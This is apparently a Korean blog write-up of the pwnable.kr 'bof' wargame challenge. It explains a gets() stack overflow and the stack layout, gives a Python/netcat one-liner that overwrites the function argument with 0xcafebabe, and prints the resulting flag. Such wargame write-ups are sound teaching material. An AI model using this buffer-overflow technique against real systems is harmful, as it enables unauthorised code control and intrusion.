반응형

wget를 이용하여 다운로드를 받아준다.

wget http://pwnable.kr/bin/bof

wget http://pwnable.kr/bin/bof.c



gets부분에서 오버플로우가 일어날 수 있고, func 함수의 인자값인 0xdeadbeef를 0xcafebabe로 바꿔야 한다.

gdb로 func 함수를 확인해보면, overflowme의 시작지점이 ebp-0x2c라는것을 알 수 있다.

스택을 그리면

overflowme[32]

dummy[12]

sfp[4]

ret[4]

0xdeadbeef[4]

이렇게 된다.

(python -c 'print "A"*52+"\xbe\xba\xfe\xca"';cat) | nc pwnable.kr 9000

52바이트의 dummy값을 넣어주고, cafebabe를 리틀엔디언으로 넣어준다.

flag : daddy, I just pwned a buFFer :)

반응형

'CTF_ > pwnable.kr' 카테고리의 다른 글

| [pwnable.kr] col (0) | 2022.01.09 |

|---|---|

| [pwnable.kr] fd (0) | 2022.01.09 |

댓글